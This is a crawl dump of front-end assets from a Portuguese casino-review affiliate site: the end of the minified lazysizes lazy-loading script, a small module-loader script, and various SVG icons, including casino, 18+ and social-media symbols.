a,r=e,s=U(e);for(S-=n,R+=n,T-=n,F+=n;s&&(r=r.offsetParent)&&r!=t.body&&r!=i;)(s=(_(r,"opacity")||1)>0)&&"visible"!=_(r,"overflow")&&(a=r.getBoundingClientRect(),s=F>a.left&&T<a.right&&R>a.top-1&&S<a.bottom+1);return s},G=function(){var e,r,o,c,d,f,m,y,v,g,h,p,C=n.elements;if((z=a.loadMode)&&P<8&&(e=C.length)){for(r=0,I++;r<e;r++)if(C[r]&&!C[r]._lazyRace)if(!H||n.prematureUnveil&&n.prematureUnveil(C[r]))Z(C[r]);else if((y=C[r][l]("data-expand"))&&(f=1*y)||(f=O),g||(g=!a.expand||a.expand<1?i.clientHeight>500&&i.clientWidth>500?500:370:a.expand,n._defEx=g,h=g*a.expFactor,p=a.hFac,k=null,O<h&&P<1&&I>2&&z>2&&!t.hidden?(O=h,I=0):O=z>1&&I>1&&P<6?g:0),v!==f&&(N=innerWidth+f*p,W=innerHeight+f,m=-1*f,v=f),o=C[r].getBoundingClientRect(),(R=o.bottom)>=m&&(S=o.top)<=W&&(F=o.right)>=m*p&&(T=o.left)<=N&&(R||F||T||S)&&(a.loadHidden||U(C[r]))&&(u&&P<3&&!y&&(z<3||I<4)||j(C[r],f))){if(Z(C[r]),d=!0,P>9)break}else!d&&u&&!c&&P<4&&I<4&&z>2&&(s[0]||a.preloadAfterLoad)&&(s[0]||!y&&(R||F||T||S||"auto"!=C[r][l](a.sizesAttr)))&&(c=s[0]||C[r]);c&&!d&&Z(c)}},J=x(G),K=function(e){var t=e.target;t._lazyCache?delete t._lazyCache:(q(e),p(t,a.loadedClass),C(t,a.loadingClass),b(t,V),A(t,"lazyloaded"))},Q=M(K),V=function(e){Q({target:e.target})},X=function(e){var t,n=e[l](a.srcsetAttr);(t=a.customMedia[e[l]("data-media")||e[l]("media")])&&e.setAttribute("media",t),n&&e.setAttribute("srcset",n)},Y=M((function(e,t,n,i,r){var s,o,c,u,z,v;(z=A(e,"lazybeforeunveil",t)).defaultPrevented||(i&&(n?p(e,a.autosizesClass):e.setAttribute("sizes",i)),o=e[l](a.srcsetAttr),s=e[l](a.srcAttr),r&&(u=(c=e.parentNode)&&m.test(c.nodeName||"")),v=t.firesLoad||!!("src"in e&&y.test(e.nodeName)&&(o||s||u)),z={target:e},p(e,a.loadingClass),v&&(clearTimeout(f),f=d(q,2500),b(e,V,!0)),u&&g.call(c.getElementsByTagName("source"),X),o?e.setAttribute("srcset",o):s&&!u&&($.test(e.nodeName)?function(e,t){try{e.contentWindow.location.replace(t)}catch(n){e.src=t}}(e,s):e.src=s),r&&(o||u)&&E(e,{src:s})),e._lazyRace&&delete e._lazyRace,C(e,a.lazyClass),w((function(){var t=e.complete&&e.naturalWidth>1;v&&!t||(t&&p(e,"ls-is-cached"),K(z),e._lazyCache=!0,d((function(){"_lazyCache"in e&&delete e._lazyCache}),9)),"lazy"==e.loading&&P--}),!0)})),Z=function(e){if(!e._lazyRace){var t,n=D.test(e.nodeName),i=n&&(e[l](a.sizesAttr)||e[l]("sizes")),r="auto"==i;(!r&&u||!n||!e[l]("src")&&!e.srcset||e.complete||h(e,a.errorClass)||!h(e,a.lazyClass))&&(t=A(e,"lazyunveilread").detail,r&&B.updateElem(e,!0,e.offsetWidth),e._lazyRace=!0,P++,Y(e,t,r,i,n))}},ee=L((function(){a.loadMode=3,J()})),te=function(){3==a.loadMode&&(a.loadMode=2),ee()},ne=function(){if(!u){if(r.now()-v<999)return void d(ne,999);u=!0,a.loadMode=3,J(),c("scroll",te,!0)}};return{_:function(){v=r.now(),n.elements=t.getElementsByClassName(a.lazyClass),s=t.getElementsByClassName(a.lazyClass+" "+a.preloadClass),c("scroll",J,!0),c("resize",J,!0),e.MutationObserver?new MutationObserver(J).observe(i,{childList:!0,subtree:!0,attributes:!0}):(i[o]("DOMNodeInserted",J,!0),i[o]("DOMAttrModified",J,!0),setInterval(J,999)),c("hashchange",J,!0),["focus","mouseover","click","load","transitionend","animationend"].forEach((function(e){t[o](e,J,!0)})),/d$|^c/.test(t.readyState)?ne():(c("load",ne),t[o]("DOMContentLoaded",J),d(ne,2e4)),n.elements.length?(G(),w._lsFlush()):J()},checkElems:J,unveil:Z,_aLSL:te}}(),B=function(){var e,n=M((function(e,t,n,a){var i,r,s;if(e._lazysizesWidth=a,a+="px",e.setAttribute("sizes",a),m.test(t.nodeName||""))for(r=0,s=(i=t.getElementsByTagName("source")).length;r<s;r++)i[r].setAttribute("sizes",a);n.detail.dataAttr||E(e,n.detail)})),i=function(e,t,a){var i,r=e.parentNode;r&&(a=N(e,r,a),(i=A(e,"lazybeforesizes",{width:a,dataAttr:!!t})).defaultPrevented||(a=i.detail.width)&&a!==e._lazysizesWidth&&n(e,r,i,a))},r=L((function(){var t,n=e.length;if(n)for(t=0;t<n;t++)i(e[t])}));return{_:function(){e=t.getElementsByClassName(a.autosizesClass),c("resize",r)},checkElems:r,updateElem:i}}(),S=function(){!S.i&&t.getElementsByClassName&&(S.i=!0,B._(),W._())};return d((function(){a.init&&S()})),n={cfg:a,autoSizer:B,loader:W,init:S,uP:E,aC:p,rC:C,hC:h,fire:A,gW:N,rAF:w}}(e,e.document);e.lazySizes=n,"object"==typeof module&&module.exports&&(module.exports=n)}("undefined"!=typeof window?window:{}),document.addEventListener("lazybeforeunveil",(function(e){var t=e.target.getAttribute("data-bg");t&&("css"==t?e.target.classList.add("is-load"):e.target.style.backgroundImage="url("+t+")")}));

--- FILE ---
content_type: image/svg+xml
request_url: https://casinosonline-portugal.com/pt/img/icons/header/affiliate-disclosure.svg
body_size: 1778
content:
<svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M7.99966 0C3.58197 0 0 3.58197 0 7.99966C0 12.4174 3.58197 16 7.99966 16C12.4174 16 16 12.4174 16 7.99966C16 3.58197 12.4174 0 7.99966 0ZM9.66502 12.3984C9.25325 12.5609 8.92546 12.6842 8.67962 12.7695C8.43445 12.8549 8.14933 12.8975 7.82493 12.8975C7.32648 12.8975 6.93841 12.7756 6.66209 12.5325C6.38578 12.2894 6.2483 11.9812 6.2483 11.6067C6.2483 11.4611 6.25845 11.3121 6.27877 11.1604C6.29977 11.0087 6.33295 10.838 6.37833 10.6463L6.89371 8.8259C6.93909 8.65117 6.97837 8.48525 7.00952 8.33084C7.04068 8.17507 7.05558 8.03217 7.05558 7.90214C7.05558 7.67052 7.00749 7.50798 6.912 7.41655C6.81515 7.32512 6.63297 7.28042 6.3614 7.28042C6.22866 7.28042 6.09185 7.30006 5.95166 7.34138C5.81283 7.38404 5.69227 7.42265 5.5934 7.46057L5.72952 6.89981C6.06679 6.76233 6.38984 6.64449 6.69799 6.54696C7.00614 6.44808 7.29735 6.39932 7.57164 6.39932C8.06671 6.39932 8.44868 6.51987 8.71754 6.75826C8.98506 6.99733 9.11983 7.30819 9.11983 7.69016C9.11983 7.7694 9.11035 7.90891 9.09206 8.10802C9.07378 8.30781 9.03924 8.48999 8.98912 8.65727L8.47644 10.4723C8.43445 10.6179 8.39721 10.7845 8.36334 10.9708C8.33016 11.157 8.3139 11.2992 8.3139 11.3947C8.3139 11.6358 8.36741 11.8004 8.47577 11.8877C8.58277 11.9751 8.77037 12.0191 9.03585 12.0191C9.16114 12.0191 9.30133 11.9968 9.45981 11.9534C9.61693 11.9101 9.73071 11.8715 9.8025 11.8383L9.66502 12.3984ZM9.57426 5.03128C9.3352 5.25342 9.04737 5.36449 8.71077 5.36449C8.37486 5.36449 8.08499 5.25342 7.84389 5.03128C7.60415 4.80914 7.48292 4.53892 7.48292 4.22332C7.48292 3.9084 7.60483 3.6375 7.84389 3.41333C8.08499 3.18849 8.37486 3.07674 8.71077 3.07674C9.04737 3.07674 9.33587 3.18849 9.57426 3.41333C9.81333 3.6375 9.93321 3.9084 9.93321 4.22332C9.93321 4.5396 9.81333 4.80914 9.57426 5.03128Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://casinosonline-portugal.com/pt/img/icons/online-casinos.svg
body_size: 1768
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16"><defs><style>.a{fill:#fff;}</style></defs><path class="a" d="M2.35,8.49H0a8,8,0,0,0,.85,3.12l2-1.19A5.69,5.69,0,0,1,2.35,8.49Z"/><path class="a" d="M8,3.27A4.73,4.73,0,1,0,12.73,8,4.73,4.73,0,0,0,8,3.27Zm2.2,6A1.5,1.5,0,0,1,8.9,10a2,2,0,0,1-.43,0v.54H7.53V10a1.86,1.86,0,0,1-.42,0h0a1.51,1.51,0,0,1-1.3-.76,1.59,1.59,0,0,1,0-1.63,4,4,0,0,1,.79-.92,1.59,1.59,0,0,0,.13-.13l.5-.46.49-.45L8,5.38l.33.31.48.45.5.46a1.59,1.59,0,0,0,.13.13,3.73,3.73,0,0,1,.79.92h0A1.59,1.59,0,0,1,10.2,9.28Z"/><path class="a" d="M10.43,13.12a5.53,5.53,0,0,1-1.95.53V16a8.13,8.13,0,0,0,3.12-.84Z"/><path class="a" d="M9.41,8.1a3.52,3.52,0,0,0-.61-.69l-.14-.13-.48-.45L8,6.67l-.18.16-.48.45-.14.13a3.16,3.16,0,0,0-.6.69.66.66,0,0,0,0,.69.57.57,0,0,0,.51.31A.72.72,0,0,0,7.51,9L8,8.68l.49.3a.72.72,0,0,0,.4.12.57.57,0,0,0,.51-.31A.68.68,0,0,0,9.41,8.1Z"/><path class="a" d="M7.55,13.65a5.74,5.74,0,0,1-1.95-.52l-1.17,2A7.78,7.78,0,0,0,7.55,16Z"/><path class="a" d="M8.47,0V2.35a5.8,5.8,0,0,1,1.95.52l1.17-2A8,8,0,0,0,8.47,0Z"/><path class="a" d="M.82,4.43A8,8,0,0,0,0,7.56H2.35A5.57,5.57,0,0,1,2.86,5.6Z"/><path class="a" d="M3.56,1.32a9,9,0,0,0-1.23,1,8.52,8.52,0,0,0-1,1.29l2,1.17A5.68,5.68,0,0,1,4.75,3.36Z"/><path class="a" d="M3.36,11.24l-2,1.19a7.86,7.86,0,0,0,1,1.23,8.4,8.4,0,0,0,1.28,1.05l1.17-2.05A5.48,5.48,0,0,1,3.36,11.24Z"/><path class="a" d="M12.66,11.22a5.68,5.68,0,0,1-1.42,1.43l1.18,2a8,8,0,0,0,1.25-1,7.84,7.84,0,0,0,1-1.27Z"/><path class="a" d="M4.37.85l1.19,2a5.64,5.64,0,0,1,2-.53V0A7.87,7.87,0,0,0,4.37.85Z"/><path class="a" d="M15.16,4.4l-2,1.18a5.75,5.75,0,0,1,.52,1.94H16A8,8,0,0,0,15.16,4.4Z"/><path class="a" d="M13.65,8.46a5.8,5.8,0,0,1-.52,1.95l2,1.17A7.78,7.78,0,0,0,16,8.46Z"/><path class="a" d="M13.67,2.33a8.3,8.3,0,0,0-1.27-1l-1.17,2a5.8,5.8,0,0,1,1.42,1.42l2-1.17A8.15,8.15,0,0,0,13.67,2.33Z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://casinosonline-portugal.com/pt/img/support-ukraine.svg
body_size: 1389
content:
<svg width="30" height="28" viewBox="0 0 30 28" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M30 9.72C30 4.84206 26.2099 0.684625 21.3352 0.50625C19.0047 0.41841 16.7318 1.24322 15 2.80525C13.2682 1.24319 10.9953 0.418383 8.66481 0.50625C3.79012 0.684625 0 4.84206 0 9.72C-8.62518e-06 12.145 0.94056 14.4754 2.62381 16.221L12.4588 26.4202C12.7881 26.7617 13.1828 27.0334 13.6195 27.2189C14.0561 27.4044 14.5256 27.5 15 27.5C15.4744 27.5 15.9439 27.4044 16.3805 27.2189C16.8172 27.0334 17.2119 26.7617 17.5412 26.4202L27.3762 16.221C29.0594 14.4754 30 12.1449 30 9.72Z" fill="#2763BB"/>
<path d="M21.3352 0.50625C19.0047 0.41841 16.7318 1.24322 15 2.80525C13.2682 1.24319 10.9953 0.418383 8.66481 0.50625C8.55981 0.510125 8.45856 0.526125 8.35437 0.533625C5.61769 3.125 4 6.30731 4 9.75C4 16.5994 10.3867 22.425 19.303 24.5932L27.3762 16.221C29.0594 14.4754 30 12.145 30 9.72006C30 4.84206 26.2099 0.684625 21.3352 0.50625Z" fill="#3079E6"/>
<path d="M1.03711 13.9999C1.45462 14.8138 1.98917 15.5621 2.62373 16.2209L12.4587 26.4201C12.788 26.7616 13.1828 27.0332 13.6194 27.2188C14.056 27.4043 14.5255 27.4999 14.9999 27.4999C15.4743 27.4999 15.9438 27.4043 16.3805 27.2188C16.8171 27.0332 17.2118 26.7616 17.5411 26.4201L27.3761 16.2209C28.0106 15.5621 28.545 14.8138 28.9624 13.9999H1.03711Z" fill="#F3A845"/>
<path d="M19.303 24.5932L27.3762 16.221C28.0108 15.5622 28.5453 14.8139 28.9628 14H4.84937C6.8655 18.9352 12.3041 22.8911 19.303 24.5932Z" fill="#EECC61"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://casinosonline-portugal.com/pt/img/icons/sitebarmobile.svg
body_size: 485
content:
<svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0 2C0 0.895431 0.895431 0 2 0H6C7.10457 0 8 0.895431 8 2V8H2C0.895431 8 0 7.10457 0 6V2Z" fill="white"/>
<path d="M10 2C10 0.895431 10.8954 0 12 0H16C17.1046 0 18 0.895431 18 2V6C18 7.10457 17.1046 8 16 8H10V2Z" fill="white"/>
<path d="M0 12C0 10.8954 0.895431 10 2 10H8V16C8 17.1046 7.10457 18 6 18H2C0.895431 18 0 17.1046 0 16V12Z" fill="white"/>
<path d="M10 10H16C17.1046 10 18 10.8954 18 12V16C18 17.1046 17.1046 18 16 18H12C10.8954 18 10 17.1046 10 16V10Z" fill="white"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://casinosonline-portugal.com/pt/js/main.min.js?v2.3.5
body_size: 312
content:
import general from"./modules/general.min.js?v1.4.5";import modals from"./modules/modals.min.js?v1.2.4";import{toc,tocGenerate}from"./modules/toc.min.js";import reviews from"./modules/reviews.min.js";import slots from"./modules/slots.min.js";import promoCode from"./modules/promoCode.min.js";import tabs from"./modules/tabs.min.js";import header from"./modules/header.min.js";import numCrunch from"./modules/numCrunch.min.js";general(),document.querySelector(".js-burger")&&header(),document.querySelector(".js-form")&&import("./modules/forms.min.js").then((e=>{e.default()})),document.querySelector(".js-cookie")&&import("./modules/cookie.min.js?v1.1").then((e=>{e.default()})),modals(),document.querySelector(".js-toc")?toc():tocGenerate(),document.querySelector(".js-review-form")&&reviews(),document.querySelector(".js-slot-modal-open")&&slots(),document.querySelector(".js-promoCode-desc")&&promoCode(),document.querySelector(".js-slots-tabs")&&tabs(".js-slots-tabs",".js-slots-tabs-button",".js-slots-tabs-item",".js-slots-wrapper"),document.querySelector(".js-footer-num-tracker")&&numCrunch(),document.querySelector(".js-accordion")&&import("./modules/accordion.min.js").then((e=>{e.default()})),document.querySelector(".js-date")&&import("./modules/dateFormat.min.js?v1").then((e=>{e.default(".js-date")}));

--- FILE ---
content_type: image/svg+xml
request_url: https://casinosonline-portugal.com/pt/img/icons/casino-games.svg
body_size: 1558
content:
<svg width="14px" height="14px" viewBox="0 0 14 14" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
       <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-111.000000, -627.000000)" fill="#f7f8fa" fill-rule="nonzero">
            <g transform="translate(80.000000, 626.000000)">
                <g transform="translate(31.000000, 1.000000)">
                    <path d="M11,2 C11,0.89697 10.103027,0 9,0 L2,0 C0.89697,0 0,0.896973 0,2 L0,9 C0,10.10303 0.896973,11 2,11 L2,5 C2,3.3457 3.3457,2 5,2 L11,2 Z"></path>
                    <path d="M12,3 L5,3 C3.89697,3 3,3.896973 3,5 L3,12 C3,13.10303 3.896973,14 5,14 L12,14 C13.10303,14 14,13.103027 14,12 L14,5 C14,3.89697 13.103027,3 12,3 Z M6.5,5.5 C7.052307,5.5 7.5,5.947693 7.5,6.5 C7.5,7.052246 7.052307,7.5 6.5,7.5 C5.947693,7.5 5.5,7.052246 5.5,6.5 C5.5,5.947693 5.947693,5.5 6.5,5.5 Z M6.5,11.5 C5.947693,11.5 5.5,11.052246 5.5,10.5 C5.5,9.947693 5.947693,9.5 6.5,9.5 C7.052307,9.5 7.5,9.947693 7.5,10.5 C7.5,11.052246 7.052307,11.5 6.5,11.5 Z M8.5,9.5 C7.947693,9.5 7.5,9.052246 7.5,8.5 C7.5,7.947693 7.947693,7.5 8.5,7.5 C9.052307,7.5 9.5,7.947693 9.5,8.5 C9.5,9.052246 9.052307,9.5 8.5,9.5 Z M10.5,11.5 C9.947693,11.5 9.5,11.052246 9.5,10.5 C9.5,9.947693 9.947693,9.5 10.5,9.5 C11.052307,9.5 11.5,9.947693 11.5,10.5 C11.5,11.052246 11.052307,11.5 10.5,11.5 Z M10.5,7.5 C9.947693,7.5 9.5,7.052246 9.5,6.5 C9.5,5.947693 9.947693,5.5 10.5,5.5 C11.052307,5.5 11.5,5.947693 11.5,6.5 C11.5,7.052246 11.052307,7.5 10.5,7.5 Z"></path>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://casinosonline-portugal.com/pt/img/icons/header/18.svg
body_size: 3977
content:
<svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_479_10493)">
<path d="M7.99996 2.25395e-05C9.30934 -0.00310246 10.5968 0.318772 11.7531 0.934398C11.2312 1.2719 10.8937 1.59065 10.6281 2.05315C7.34684 0.606273 3.51559 2.09065 2.06559 5.3719C0.615587 8.65315 2.10309 12.4844 5.38434 13.9344C8.66559 15.3844 12.4968 13.8969 13.9468 10.6156C14.5218 9.31565 14.6531 7.86565 14.3218 6.48127C14.7906 6.21877 15.1437 5.73127 15.5437 5.32815C17.0187 9.49377 14.8406 14.0688 10.675 15.5438C6.50934 17.0188 1.93434 14.8406 0.459337 10.675C-1.01566 6.5094 1.16246 1.9344 5.32809 0.459398C6.18746 0.156273 7.09059 2.25395e-05 7.99996 2.25395e-05Z" fill="white"/>
<path d="M7.20937 10.5723H4.3C4.21563 10.5723 4.15625 10.5535 4.11875 10.5129C4.08125 10.4723 4.0625 10.4098 4.0625 10.3223V9.48477C4.0625 9.39727 4.08125 9.33477 4.11875 9.29414C4.15625 9.25352 4.21563 9.23477 4.3 9.23477H5.0375V6.92539H4.43125C4.34688 6.92539 4.2875 6.90664 4.25 6.86602C4.2125 6.82852 4.19375 6.76289 4.19375 6.67539V5.84414C4.19375 5.75664 4.2125 5.69414 4.25 5.65352C4.2875 5.61289 4.34688 5.59414 4.43125 5.59414H6.34062C6.425 5.59414 6.48438 5.61289 6.52187 5.65352C6.55937 5.69414 6.57812 5.75664 6.57812 5.84414V9.23789H7.20937C7.29375 9.23789 7.35313 9.25664 7.39062 9.29727C7.42812 9.33789 7.44688 9.40039 7.44688 9.48789V10.3254C7.44688 10.4129 7.42812 10.4754 7.39062 10.516C7.35313 10.5566 7.29375 10.5723 7.20937 10.5723ZM12.8875 1.61914H13.6344C13.7875 1.61914 13.9094 1.74414 13.9094 1.89414V2.90664H14.9219C15.075 2.90664 15.1969 3.03164 15.1969 3.18164V3.92539C15.1969 4.07852 15.0719 4.20039 14.9219 4.20039H13.9062V5.21289C13.9062 5.36602 13.7812 5.48789 13.6313 5.48789H12.8875C12.7344 5.48789 12.6125 5.36289 12.6125 5.21289V4.20039H11.6C11.4469 4.20039 11.325 4.07539 11.325 3.92539V3.17852C11.325 3.02539 11.45 2.90352 11.6 2.90352H12.6125V1.89414C12.6094 1.74414 12.7344 1.61914 12.8875 1.61914ZM11.9094 8.80039V9.47227C11.9125 9.64102 11.8781 9.80664 11.8156 9.96289C11.7469 10.1191 11.6313 10.2504 11.4906 10.3441C11.3375 10.4504 11.1312 10.5316 10.8687 10.591C10.6062 10.6504 10.2781 10.6785 9.88437 10.6785C9.4875 10.6785 9.15938 10.6504 8.89688 10.591C8.63438 10.5316 8.425 10.4504 8.27188 10.3441C8.12813 10.2504 8.01562 10.1191 7.94688 9.96289C7.88125 9.80664 7.85 9.64102 7.85 9.47227V8.80039C7.85 8.47852 7.91563 8.22852 8.05 8.05352C8.16875 7.88789 8.34688 7.77227 8.54688 7.72852C8.4125 7.67539 8.30312 7.56914 8.24375 7.43789C8.1875 7.30977 8.15625 7.11289 8.15625 6.93789V6.53477C8.15312 6.37852 8.18125 6.22227 8.24375 6.07852C8.30312 5.94102 8.4 5.82227 8.525 5.73477C8.65625 5.64102 8.83437 5.56602 9.05937 5.51602C9.28437 5.46602 9.55937 5.44102 9.8875 5.44102C10.2156 5.44102 10.4937 5.46602 10.7125 5.51602C10.9312 5.56602 11.1094 5.64102 11.2406 5.73477C11.3625 5.82227 11.4594 5.94102 11.5156 6.07852C11.5719 6.22227 11.6 6.37852 11.5969 6.53477V6.93789C11.5969 7.11289 11.5687 7.30977 11.5125 7.43789C11.4531 7.56914 11.3438 7.67227 11.2094 7.72852C11.4094 7.77227 11.5875 7.88789 11.7063 8.05352C11.8438 8.22852 11.9094 8.47539 11.9094 8.80039ZM9.425 7.25352C9.42188 7.32227 9.44687 7.38789 9.49375 7.43789C9.54062 7.48789 9.69688 7.50977 9.88125 7.50977C10.0656 7.50977 10.2281 7.48477 10.2688 7.43789C10.3125 7.38789 10.3344 7.32227 10.3313 7.25352V6.85977C10.3313 6.79414 10.3094 6.73164 10.2688 6.68477C10.2281 6.63477 10.0688 6.61289 9.88125 6.61289C9.69375 6.61289 9.5375 6.63789 9.49375 6.68477C9.44687 6.73164 9.42188 6.79414 9.425 6.85977V7.25352ZM9.2625 9.20977C9.2625 9.28164 9.3 9.34414 9.375 9.39414C9.45 9.44414 9.65 9.46602 9.88437 9.46602C10.1187 9.46602 10.3187 9.44102 10.3906 9.39414C10.4563 9.35664 10.4969 9.28789 10.5 9.20977V8.79727C10.5 8.72852 10.4625 8.66914 10.3906 8.62227C10.3187 8.57539 10.1219 8.55039 9.88437 8.55039C9.64687 8.55039 9.44688 8.57539 9.375 8.62227C9.30312 8.66914 9.2625 8.73164 9.2625 8.79727V9.20977Z" fill="white"/>
</g>
<defs>
<clipPath id="clip0_479_10493">
<rect width="16" height="16" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://casinosonline-portugal.com/pt/img/icons/casino-bonus.svg
body_size: 313
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 12.25 14"><defs><style>.a{fill:#fff;}</style></defs><path class="a" d="M3.5,3.06H8.75L9.94,1.33a.91.91,0,0,0,0-.89A.89.89,0,0,0,9.19,0H7.88a.84.84,0,0,0-.62.26L6.56,1,5.87.26A.87.87,0,0,0,5.25,0H3.06A.89.89,0,0,0,2.3.44a.91.91,0,0,0,0,.89Z"/><path class="a" d="M8.75,3.94H3.5A9.11,9.11,0,0,0,0,10.41C0,14,3.25,14,6.13,14s6.12,0,6.12-3.59A9.11,9.11,0,0,0,8.75,3.94Z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://casinosonline-portugal.com/pt/img/footer/icons.svg
body_size: 60361
content:
<svg width="0" height="0" class="hidden">
	<symbol version="1.1" id="facebook" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" xml:space="preserve" viewBox="0 0 385.9 800">
		<path d="M237.8,171.2c0-32.2,28.7-43.8,60.9-43.8s66.6,10,66.6,10L385.9,15c0,0-43.8-15-148.1-15
      c-64.1,0-101.2,24.4-128.4,60.3c-25.6,34.1-26.6,88.7-26.6,124.1v80.3H0v119.7h82.8V800h155V384.4h122.8l9.1-119.7H237.8V171.2z">
		</path>
	</symbol>
	<symbol version="1.1" id="instagram" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" xml:space="preserve" viewBox="0 0 749.8 749.8">
		<path d="M620,174.8L620,174.8c0,24.9-20.2,45-45,45c-24.8,0-45-20.1-45-45c0-24.8,20.2-45,45-45l0,0
      C599.9,129.9,620,150,620,174.8L620,174.8z M374.9,499.9c-69,0-125-55.9-125-125s55.9-125,125-125s125,55.9,125,125l0,0v0
      C499.9,443.9,444,499.9,374.9,499.9L374.9,499.9L374.9,499.9L374.9,499.9z M374.9,182.4L374.9,182.4
      c-106.3,0-192.5,86.2-192.5,192.5s86.2,192.5,192.5,192.5c106.3,0,192.5-86.2,192.5-192.5l0,0c0,0,0,0,0,0
      C567.4,268.6,481.2,182.4,374.9,182.4C374.9,182.4,374.9,182.4,374.9,182.4L374.9,182.4L374.9,182.4z M374.9,67.5
      c100.1,0,112,0.5,151.5,2.2c25.1,0.3,48.9,5,71,13.4l-1.4-0.5c32.8,12.8,58.3,38.3,70.9,70.3l0.3,0.8c7.9,20.6,12.6,44.5,12.9,69.5
      v0.1c1.8,39.5,2.2,51.4,2.2,151.5s-0.5,112-2.3,151.5c-0.5,25.1-5.2,49-13.6,71l0.5-1.5c-6.4,16.9-16,31.3-28.1,43.2l0,0
      c-11.8,12.1-26.2,21.6-42.3,27.7l-0.8,0.3c-20.7,7.9-44.7,12.6-69.7,12.9h-0.1c-39.8,1.8-51.5,2.2-151.8,2.2
      c-100.3,0-112-0.5-151.8-2.3c-25.2-0.5-49.1-5.3-71.3-13.6l1.5,0.5c-16.9-6.4-31.3-15.9-43.1-28l0,0C97,627,87.4,612.6,81.4,596.4
      l-0.3-0.8C73.3,575,68.5,551,68,526v-0.2c-1.4-39.4-1.9-51.5-1.9-151.3c0-99.9,0.5-112,1.9-151.9c0.5-25.2,5.2-49.1,13.6-71.3
      l-0.5,1.5c6.2-17,15.8-31.4,28.1-43.1l0-0.1c11.7-12.3,26.1-21.9,42.3-27.8l0.8-0.3c20.6-8,44.3-12.7,69.2-13.2h0.2
      c39.8-1.4,51.6-1.9,151.8-1.9L374.9,67.5z M374.9,0C273.1,0,260.4,0.5,220.3,2.3c-32.9,0.7-64.1,7-92.9,18.1l1.9-0.6
      c-26,9.9-48.1,24.6-66.4,43.2l0,0c-18.6,18.3-33.3,40.4-42.8,65.2l-0.4,1.3C9.3,156.3,2.9,187.5,2.3,220.1v0.3
      C0.4,260.4,0,273.1,0,374.9s0.5,114.6,2.3,154.5c0.7,32.9,7.1,64,18.1,92.9l-0.6-1.9c19.9,50.5,59.1,89.8,108.3,109.2l1.3,0.5
      c27,10.4,58.2,16.7,90.7,17.4h0.3c40,1.9,52.7,2.3,154.5,2.3s114.6-0.5,154.5-2.3c32.9-0.7,64.1-7,92.9-18.1l-1.9,0.6
      c50.5-19.9,89.8-59.1,109.2-108.3l0.5-1.3c10.4-27,16.7-58.2,17.4-90.7v-0.3c1.9-40,2.3-52.7,2.3-154.6s-0.5-114.5-2.3-154.6
      c-0.7-32.9-7-64.1-18.1-92.9l0.7,1.9c-10-26-24.7-48.1-43.2-66.4l0,0c-18.3-18.6-40.4-33.3-65.2-42.8l-1.3-0.4
      c-27-10.4-58.2-16.8-90.7-17.4h-0.3C489.4,0.4,476.7,0,374.9,0L374.9,0z">
		</path>
	</symbol>
	<symbol version="1.1" id="linkedin" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" xml:space="preserve" viewBox="0 0 803.7 768.1">
		<path d="M182.7,249.6v518.5H10V249.6L182.7,249.6z M193.7,89.5c0,0.9,0.1,2,0.1,3.1c0,24-10.2,45.5-26.4,60.6l-0.1,0
      c-17.4,15.9-40.8,25.7-66.4,25.7c-1.6,0-3.2,0-4.7-0.1h0.2h-1.1c-1.3,0.1-2.8,0.1-4.4,0.1c-25.1,0-47.9-9.8-64.8-25.7l0,0
      C10,137.7,0,115.9,0,91.7c0-0.8,0-1.5,0-2.3v0.1c0-0.7,0-1.4,0-2.2C0,62.9,10.4,41,26.9,25.6l0.1,0C44.4,9.7,67.6,0,93.2,0
      c1.5,0,2.9,0,4.4,0.1h-0.2C98.7,0,100.3,0,101.9,0c25.1,0,48,9.7,65.1,25.5l-0.1-0.1c16.5,15.9,26.7,38.2,26.7,62.8v1.3V89.5
      L193.7,89.5z M803.6,471v297.1H631.6V490.8c0.2-2.5,0.2-5.5,0.2-8.4c0-28.7-8-55.5-21.8-78.3l0.4,0.7
      c-13.7-19.1-35.7-31.3-60.7-31.3c-1.9,0-3.8,0.1-5.8,0.2h0.3c-0.9,0-1.9-0.1-2.8-0.1c-19.8,0-38.1,6.8-52.5,18.2l0.2-0.1
      c-14.5,11.7-25.9,26.8-33,44l-0.3,0.7c-3.7,11.4-5.8,24.4-5.8,38c0,1.5,0,3.1,0.1,4.6v-0.2v289.3H277.9c0.7-139.2,1.1-252,1.1-338.5
      s-0.2-138.1-0.5-154.8l-0.5-25.1H450V325H449c6.8-11,13.9-20.6,21.7-29.6l-0.3,0.3c9-9.9,18.7-18.8,29.1-26.8l0.5-0.4
      c12.9-10,28.1-17.8,44.5-22.5l1-0.2c17.2-5.2,37-8.1,57.5-8.1h2.5h-0.1c2.3-0.1,4.9-0.2,7.6-0.2c53.8,0,102.2,22.8,136.2,59.4
      l0.1,0.1C785.6,336.6,803.7,394.6,803.6,471L803.6,471z">
		</path>
	</symbol>
	<symbol fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 600 600" id="newsletter-fr">
		<rect width="600" height="600" fill="white">
		</rect>
